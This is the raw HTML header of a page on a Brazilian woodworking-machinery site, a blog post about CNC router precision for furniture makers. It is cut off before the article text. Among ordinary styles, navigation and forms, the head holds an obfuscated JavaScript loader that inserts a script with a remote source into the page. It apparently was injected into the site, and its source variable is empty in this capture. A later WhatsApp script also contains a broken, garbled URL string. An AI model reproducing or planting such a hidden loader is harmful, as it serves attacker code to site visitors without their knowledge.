<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap"> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://alcamaquinas.com.br",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://alcamaquinas.com.br/blog/",
                "name": "Blog"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/",
                "name": "A Import\u00e2ncia da Precis\u00e3o de Uma Router no Segmento Moveleiro",
                "image": "https://alcamaquinas.com.br/wp-content/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg"
            }
        }
    ]
}</script> <link rel="icon" href="https://alcamaquinas.com.br/wp-content/uploads/2021/11/cropped-favicon-copiar-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://alcamaquinas.com.br/wp-content/uploads/2021/11/cropped-favicon-copiar-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://alcamaquinas.com.br/wp-content/uploads/2021/11/cropped-favicon-copiar-180x180.jpg" /><meta name="msapplication-TileImage" content="https://alcamaquinas.com.br/wp-content/uploads/2021/11/cropped-favicon-copiar-270x270.jpg" /><style type="text/css" id="wp-custom-css">.additional_information_tab{display: none!important;}
.wd-add-btn{
	display:none;
}
.wd-icon{font-size:25px!important}
.glink{
	margin-right:10px;
}
.meta-author{display:none!important}

/* AJUSTE TAMANHO DAS IMGS PRODUCTS*/
.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.ls-is-cached.lazyloaded {
  min-height: 140px;
  max-height: 206px;
  min-width: 180px;
}


.api-contato form {
  display: none;
}

.floating-card-email-btn {
  display: none !important;
}

.api-contato .column-6 {
  float: left;
  width: 100%;
}

.floating-card-body > span:nth-child(2) {
  color: white;
}


@media (max-width: 600px){
	#floating-btn-open{
		bottom: 118px;
		width: 18%;
	}
	#floating-arrow{
		bottom: 140px;
	}
	#floating-message{
		bottom: 118px;
		width: 142px;
	}
}
.ic-social i {
    background-color: #ed1c24;
    padding: 10px;
    color: white;
    width: 34px;
    border-radius: 30px;
    margin: 0px auto;
    display: inline-flex;
    place-content: center;
    place-items: center;
}

.column-6 {
    margin-top: 12px;
}

/*retirar socials do autor do post*/
.hovered-social-icons.wd-tltp.wd-tltp-top {
    display: none;
}

/* estilizar de e-mail*/
textarea {
    overflow: auto;
    padding: 10px 15px;
    min-height: 100px;
}
.div-form input.wpcf7-form-control.wpcf7-submit.has-spinner {
    width: 100%;
    background-color: #1e824c;
    color: white;
    border-radius: 20px;
}

/*estilização descrição produtos*/

.features ul {
    list-style: none; 
    padding: 0;
    margin: 0;
}

.features li {
    position: relative;
    padding-left: 2em; 
    margin-bottom: 0.5em;
    border-left: 3px solid #ed1c24;
    padding-left: 1em; 
    line-height: 1.5; 
}

/**/

.features-usado ul {
    list-style: none; 
    padding: 0;
    margin: 0;
}

.features-usado li {
    position: relative;
    padding-left: 2em; 
    margin-bottom: 0.5em;
    border-left: 3px solid #ed1c24;
    padding-left: 1em; 
    line-height: 1.5; 
	  font-size: 18px
}

.wpp-btn {
    position: relative;
    color: #fff;
    background: #ed1c24;
    padding: 10px 23px;
    top: 10px;
	  border-radius: 20px;
}

.wpp-btn:hover {
	color: #fff;
	background: #c4161c;
}

.fab {
	padding: 5px;
}

.woocommerce-product-details__short-description {
    margin-bottom: 40px !important;
}

/* description dos produtos usados */
/* Fit 45 */
#product-18136 > div.product-tabs-wrapper > div > div > div > div > ul > li > a {
	display:none
}
/* IM 2900 V30 */
#product-18117 > div.product-tabs-wrapper > div > div > div > div > ul > li > a {
	display: none;
}

#product-18174 > div.product-tabs-wrapper > div > div > div > div > ul > li > a {
	display: none;
}

#product-18307 > div.product-tabs-wrapper > div > div > div > div > ul > li > a {
	display: none;
}

.term-description {
  margin-top: 30px !important;
}</style><style></style> <script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "LocalBusiness",
	"name": "Alca Máquinas",
	"address": {
		"@type": "PostalAddress",
		"streetAddress": "Rua Nereu Ramos, nº 2626",
		"addressLocality": "Ibirama",
		"addressRegion": "SC",
		"postalCode": "89140000"
	},
	"image": "https://alcamaquinas.com.br/wp-content/uploads/2021/11/Logo_alca_alta.png",
	"email": "contato@alcamaquinas.com.br",
	"telePhone": " 554733572228",
	"url": "https://alcamaquinas.com.br/",
	"paymentAccepted": [ "cash", "check", "credit card" ],
	"openingHours": "Mo,Tu,We,Th,Fr 08:00-18:00",
	"openingHoursSpecification": [ {
		"@type": "OpeningHoursSpecification",
		"dayOfWeek": [
			"Monday",
			"Tuesday",
			"Wednesday",
			"Thursday",
			"Friday"
		],
		"opens": "08:00",
		"closes": "18:00"
	} ],
	"priceRange":"$$$$$"

}</script> <script type="litespeed/javascript">var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757.push(_0x1e7757.shift())}catch(_0x332dc7){_0x1e7757.push(_0x1e7757.shift())}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d};return _0x18f7()}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'))}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154},_0x1524(_0x1168b6,_0x2ef792)}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document.currentScript[_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s)}</script></head><body class="wp-singular post-template-default single single-post postid-13451 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-KJV8CRSG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="text/javascript"></script>  <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){gtag('event','Envio',{'event_category':'Contato','event_label':'Formulário','value':1});alert('Recebemos o seu e-mail! Estaremos lhe respondendo assim que possível :)')},!1);jQuery(document).ready(function($){function myFunctionAPI(x){function openInNewTab(url){var win=window.open(url,'_blank');win.focus()}
$('#z-depth').keyup(function(){var text=$.trim($(this).val());$('.wpcf7-form-control-wrap textarea').val(text)});$('.btn-whatsapp-convesion').click(function(){var text=$.trim($("#z-depth").val());if(x.matches){var url_wpp='https://api.whatsapp.com/send/?phone=5541999247071&text&type=phone_number&app_absent=0;
         }else{
           var url_wpp = 'https:}
gtag('event','Clique',{'event_category':'Contato','event_label':'Whatsapp','value':1});openInNewTab(url_wpp)})}
var x=window.matchMedia("(max-width: 599px)");myFunctionAPI(x)
x.addListener(myFunctionAPI)})</script> <div class="api-contato"><div class="floating-card z-depth" id="floating-card"><div class="floating-card-header">
<span class="close-floating-card close_api" onclick="fechar_api_contato();">&times</span>
<span>Fale Conosco</span><p>Solicite um orçamento sem compromisso!</p></div><div class="floating-card-body"><div class="floating-card-body-main-content z-depth"><div class="floating-card-body-row"><div class="column-12"><form method="post"><textarea id="z-depth" placeholder="Digite sua mensagem" class="z-depth"></textarea></form></div></div></div>
<span>Comercial</span><div class="floating-card-body-row"><div class="column-6">
<a href="https://wa.me/5541999247071" class="floating-card-whatsapp-btn btn-whatsapp-convesion" target="_blank"><i class="fa fa-whatsapp"></i>Whatsapp</a></div><div class="column-6">
<a href="#api_contato_email" class="floating-card-email-btn" onclick="abrir_sidebar_email();"><i class="fa fa-envelope"></i>E-mail</a></div><div class="column-12"><div class="api-contato-telefone">
<span>Ou ligue para <b>(41) 99924-7071</b></span><div class="api-contato-telefone-mobile">
<span>Se preferir, ligue para nós!</span>
<a href="tel:5541999247071" class="api-contato-telefone-btn" onclick="gtag('event', 'Ligação', {'event_category':'Contato', 'event_label':'Telefone', 'value':1});"><i class="fa fa-phone"></i>Ligar agora!</a></div></div></div></div></div></div><div id="floating-message">
<span>Clique aqui para falar conosco!</span><div id="floating-arrow"></div></div><div class="floating-btn pulse" id="floating-btn-open" onclick="abrir_api_contato();">
<span><i class="fa fa-whatsapp" id="iconID"></i></span></div><div class="floating-btn close_api" id="floating-btn-close" onclick="fechar_api_contato();">
<span>&times</span></div><div id="api_contato_sidebar_email" class="z-depth"><div class="api_contato_sidebar_email_header">
<span class="fechar_sidebar_email" onclick="fechar_sidebar_email();">&times</span>
<span>Envie-nos um E-mail</span></div><div class="api_contato_sidebar_email_body"><div class="api_contato_sidebar_email_body_content z-depth"></div></div></div><div id="pelicula_sidebar_email" onclick="fechar_sidebar_email();"></div></div> <script type="litespeed/javascript">jQuery(document).ready(function($){$('.close_api').click(function(){var fechado='sim';$.ajax({url:"alcamaquinas.com.br/session.php",dataType:"html",type:"POST",data:{fechado:fechado,},success:function(data){console.log(data)},error:function(request,status,error){console.log(data)}})})})</script> <div class="website-wrapper"><header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child"><a href="tel:+554733572228">+55 (47) 3357-2228</a></div><div class="wd-header-divider whb-divider-default"></div><div class="wd-header-text set-cont-mb-s reset-last-child"><a href="/cdn-cgi/l/email-protection#20414c43414d415155494e415360414c43414d415155494e41530e434f4d0e4252"><span class="__cf_email__" data-cfemail="adccc1ceccc0ccdcd8c4c3ccdeedccc1ceccc0ccdcd8c4c3ccde83cec2c083cfdf">[email&#160;protected]</span></a></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child">
<a href="#" onclick="doGTranslate('pt|en');return false;" title="English" class="glink nturl notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="//alcamaquinas.com.br/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('pt|pt');return false;" title="Portuguese" class="glink nturl notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="//alcamaquinas.com.br/wp-content/plugins/gtranslate/flags/24/pt-br.png" height="24" width="24" alt="Portuguese" /></a><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style><div id="google_translate_element2"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">function googleTranslateElementInit2(){new google.translate.TranslateElement({pageLanguage:'pt',autoDisplay:!1},'google_translate_element2')}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script)}</script> <script type="litespeed/javascript">function GTranslateGetCurrentLang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,!0,!0);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang()==null&&lang==lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send','event','GTranslate',lang,location.hostname+location.pathname+location.search)}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}</script> </div><div class="wd-header-divider whb-divider-default"></div><div class="wd-header-compare wd-tools-element wd-style-text wd-with-count" title="Comparar produtos">
<a href="https://alcamaquinas.com.br/compare/">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Compare		</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count" title="Meu Desejo">
<a href="https://alcamaquinas.com.br/desejo/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0				</span>
</span>
<span class="wd-tools-text">
Desejos		</span>
</a></div><div class="wd-header-divider whb-divider-default"></div><div class="wd-header-divider whb-divider-default"></div><div id="wd-6912050044e57" class="wd-button-wrapper text-"><a href="https://alcamaquinas.com.br/contato/" title="" class="btn btn-color-primary btn-style-round btn-shape-rectangle btn-size-small woodmart-open-newsletter">Contate-nos</a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-with-username wd-account-style-text">
<a href="https://alcamaquinas.com.br/minha-conta/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
LOGIN / CADASTRO			</span>
</a><div class="wd-dropdown wd-dropdown-register"><div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://alcamaquinas.com.br/minha-conta/?action=register">Create an Account</a></span><form method="post" class="login woocommerce-form woocommerce-form-login" action="https://alcamaquinas.com.br/minha-conta/" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Senha&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a1aeeda9c2" /><input type="hidden" name="_wp_http_referer" value="/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div class="login-form-footer">
<a href="https://alcamaquinas.com.br/minha-conta/lost-password/" class="woocommerce-LostPassword lost_password">Esqueceu a senha?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembrar senha" aria-label="Lembrar senha" /> <span>Lembrar senha</span>
</label></div></form></div></div></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo  wd-switch-logo">
<a href="https://alcamaquinas.com.br/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="1869" height="752" data-src="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2021/11/Logo_alca_alta.png.webp" alt="Alca Máquinas" style="max-width: 195px;" />	</a>
<a href="https://alcamaquinas.com.br/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="1869" height="752" data-src="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2021/11/Logo_alca_alta.png.webp" alt="Alca Máquinas" style="max-width: 150px;" />		</a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-menu-principal" class="menu wd-nav wd-nav-main wd-style-underline"><li id="menu-item-11894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11894 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/" class="woodmart-nav-link"><span class="nav-link-text">Indústria Moveleira</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-12332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12332 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/coladeira-de-bordo-automatica/" class="woodmart-nav-link">Coladeira de Bordo Automática</a></li><li id="menu-item-12335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12335 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/desempenadeiras/" class="woodmart-nav-link">Desempenadeiras</a></li><li id="menu-item-12338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12338 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/esquadrejadeira-de-precisao/" class="woodmart-nav-link">Esquadrejadeira de Precisão</a></li><li id="menu-item-12341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12341 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/furadeira-horizontal/" class="woodmart-nav-link">Furadeira Horizontal</a></li><li id="menu-item-12343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12343 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/lixadeiras/" class="woodmart-nav-link">Lixadeiras</a></li><li id="menu-item-12344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12344 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-madeireira/plaina-desengrossadeira/" class="woodmart-nav-link">Plaina Desengrossadeira</a></li><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/maquinas-router-cnc/" class="woodmart-nav-link">Máquinas Router CNC</a></li></ul></div></div></li><li id="menu-item-11893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11893 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://alcamaquinas.com.br/categoria/industria-madeireira/" class="woodmart-nav-link"><span class="nav-link-text">Indústria Madeireira</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11892 item-level-1"><a href="https://alcamaquinas.com.br/categoria/corte-a-laser-cnc/" class="woodmart-nav-link">Corte a laser CNC</a></li><li id="menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12572 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-madeireira/plaina-moldureira/" class="woodmart-nav-link">Plaina Moldureira</a></li><li id="menu-item-11897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11897 item-level-1"><a href="https://alcamaquinas.com.br/categoria/respingadeira-dupla-cnc/" class="woodmart-nav-link">Respingadeira Dupla CNC</a></li></ul></div></div></li><li id="menu-item-13487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13487 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://alcamaquinas.com.br/categoria/maquinas-usadas/" class="woodmart-nav-link"><span class="nav-link-text">Usadas</span></a></li><li id="menu-item-12327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12327 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://alcamaquinas.com.br/servicos/" class="woodmart-nav-link"><span class="nav-link-text">SERVIÇOS</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11901 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">EMPRESA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903 item-level-1"><a href="https://alcamaquinas.com.br/historia-alca/" class="woodmart-nav-link">História Alca</a></li><li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900 item-level-1"><a href="https://alcamaquinas.com.br/sobre-nos/" class="woodmart-nav-link">Sobre Nós</a></li><li id="menu-item-12681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12681 item-level-1"><a href="https://alcamaquinas.com.br/localizacao/" class="woodmart-nav-link">Localização</a></li></ul></div></div></li><li id="menu-item-12810" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12810 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://alcamaquinas.com.br/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li></ul></div><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-style-default" action="https://alcamaquinas.com.br/" >
<input type="text" class="s" placeholder="Digite o que procura" value="" name="s" aria-label="Search" title="Digite o que procura" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo  wd-switch-logo">
<a href="https://alcamaquinas.com.br/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="1869" height="752" data-src="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2021/11/Logo_alca_alta.png.webp" alt="Alca Máquinas" style="max-width: 150px;" />	</a>
<a href="https://alcamaquinas.com.br/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="1869" height="752" data-src="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2021/11/Logo_alca_alta.png.webp" alt="Alca Máquinas" style="max-width: 150px;" />		</a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
<a href="https://alcamaquinas.com.br/minha-conta/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
LOGIN / CADASTRO			</span>
</a><div class="wd-dropdown wd-dropdown-register"><div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://alcamaquinas.com.br/minha-conta/?action=register">Create an Account</a></span><form method="post" class="login woocommerce-form woocommerce-form-login" action="https://alcamaquinas.com.br/minha-conta/" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Senha&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a1aeeda9c2" /><input type="hidden" name="_wp_http_referer" value="/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div class="login-form-footer">
<a href="https://alcamaquinas.com.br/minha-conta/lost-password/" class="woocommerce-LostPassword lost_password">Esqueceu a senha?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembrar senha" aria-label="Lembrar senha" /> <span>Lembrar senha</span>
</label></div></form></div></div></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-default" action="https://alcamaquinas.com.br/" >
<input type="text" class="s" placeholder="Digite o que procura" value="" name="s" aria-label="Search" title="Digite o que procura" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style=""><div class="container"><h3 class="entry-title title">Blog</h3></div></div><div class="container"><div class="row content-layout-wrapper align-items-start"><div class="site-content col-lg-9 col-12 col-md-9" role="main"><article id="post-13451" class="post-single-page post-13451 post type-post status-publish format-standard has-post-thumbnail hentry category-moveleiro tag-acabamento-perfeito tag-alta-precisao-em-marcenaria tag-fabricacao-de-moveis tag-maquinario-moveleiro tag-maquinas-para-moveis tag-performance-em-marcenaria tag-qualidade-na-marcenaria tag-router-de-precisao tag-segmento-moveleiro tag-tecnologia-na-marcenaria"><div class="article-inner"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://alcamaquinas.com.br/category/moveleiro/" rel="category tag">Moveleiro</a></div><h1 class="wd-entities-title title post-title">A Importância da Precisão de Uma Router no Segmento Moveleiro</h1><div class="entry-meta wd-entry-meta"><ul class="entry-meta-list"><li class="modified-date">
<time class="updated" datetime="2023-12-15T11:01:47-03:00">
15 de dezembro de 2023		</time></li><li class="meta-author">
Posted by
<img data-lazyloaded="1" src="[data-uri]" alt='author-avatar' data-src='https://alcamaquinas.com.br/wp-content/litespeed/avatar/e03a55f543ccb988995c701afbae77cb.jpg?ver=1762329244' data-srcset='https://alcamaquinas.com.br/wp-content/litespeed/avatar/2ea0806d1f97caeef82278ed895de6f0.jpg?ver=1762329244 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>
<a href="https://alcamaquinas.com.br/author/alca-maquinas/" rel="author">
<span class="vcard author author_name">
<span class="fn">Alca maquinas</span>
</span>
</a></li></ul></div><header class="entry-header"><figure id="carousel-633" class="entry-thumbnail">
